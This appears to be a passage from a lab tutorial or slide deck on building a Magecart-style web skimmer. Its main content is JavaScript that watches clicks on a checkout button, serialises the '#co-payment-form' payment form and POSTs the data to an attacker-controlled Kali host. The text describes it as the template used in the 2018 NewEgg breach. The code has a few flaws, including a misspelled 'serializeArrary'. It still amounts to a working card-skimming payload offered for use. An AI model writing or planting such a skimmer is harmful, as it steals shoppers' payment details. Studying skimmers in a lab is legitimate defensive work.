 Create your skimmer file...
cd /var/www/html/<directory_name>
nano skimmer.js
and paste the following code (make sure to replace the "url:" variable with
the Kali linux IP and the directory you created under /var/www/html):
window.onload = function() {
jQuery(".button").bind("mouseup touchend", function(a) {
var dati = jQuery('#co-payment-form');
var pdati = JSON.stringify(dati.serializeArrary());
setTimeout(function() {
jQuery.ajax({
type: "POST",
async: true,
url: "http://kali_ip/<directory_name>/
parser.php",
data: pdati,
dataType: "application/json"
});
}, 250);
});
};
The above skimmer code is a real skimmer template used in the
NewEgg.com magecart hack back in 2018. It detects when a user clicks a
CSS element with a .button class. Then it  will copy all data entered into the
#co-payment-form element and sends it to your server via POST.
3